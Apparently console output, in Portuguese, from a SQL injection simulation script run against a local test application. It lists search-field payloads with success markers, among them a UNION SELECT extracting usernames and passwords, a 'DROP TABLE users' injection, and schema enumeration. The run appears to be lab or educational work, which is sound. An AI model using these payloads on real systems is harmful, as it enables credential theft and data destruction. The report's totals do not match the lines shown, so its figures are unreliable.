 🔍 Testando 8 payloads na busca...
[1/8] Ataque na busca:
🔍 Testando busca: ' OR 1=1 #
✅ Ataque bem-sucedido!
📦 4 registros extraídos
[2/8] Ataque na busca:
🔍 Testando busca: ' UNION SELECT id,username,password,email,role,created_at FROM users #
✅ Ataque bem-sucedido!
📦 8 registros extraídos
[3/8] Ataque na busca:
🔍 Testando busca: ' UNION SELECT 1,2,3,4,5,6 #
✅ Ataque bem-sucedido!
📦 5 registros extraídos
[4/8] Ataque na busca:
🔍 Testando busca: ' OR 'a'='a' #
✅ Ataque bem-sucedido!
📦 4 registros extraídos
[5/8] Ataque na busca:
🔍 Testando busca: '; DROP TABLE users #
✅ Ataque bem-sucedido!
📦 4 registros extraídos
[6/8] Ataque na busca:
🔍 Testando busca: ' UNION SELECT COUNT(*),2,3,4,5,6 FROM users #
❌ Erro na requisição: HTTPConnectionPool(host='localhost', port=5000): Read timed out. (read timeout=10)
📦 93 registros extraídos
[8/8] Ataque na busca:
🔍 Testando busca: ' UNION SELECT COLUMN_NAME,2,3,4,5,6 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' #
✅ Ataque bem-sucedido!
📦 10 registros extraídos
============================================================
📊 RELATÓRIO DE ATAQUES
============================================================
Total de ataques: 15
Ataques bem-sucedidos: 10
Taxa de sucesso: 66.7%
Ataques no login: 8 (3 sucessos)
Ataques na busca: 7 (7 sucessos)
💾 Relatório detalhado salvo em: attack_report_20250717_181320.json
✅ Simulação de ataques concluída!